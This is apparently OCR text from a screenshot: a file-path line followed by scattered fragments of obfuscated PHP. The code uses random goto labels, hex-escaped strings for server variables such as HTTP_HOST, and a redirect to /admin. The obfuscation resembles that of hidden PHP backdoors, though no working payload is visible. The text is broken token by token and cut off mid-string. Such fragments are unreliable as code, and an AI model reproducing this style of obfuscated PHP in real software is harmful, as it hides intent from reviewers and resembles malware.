
)) { header(
"Location: /admin"
); 
die
; } 
goto
 XVykB; Y9Pg
No
"
, 
$_SERVER
[
"\x48\x54\124\x50\137\110\117\123\x54"
]); 
go
\137\125\x53\105\x52"
])) { header(
"\x4c\x6f\x63\x61\164\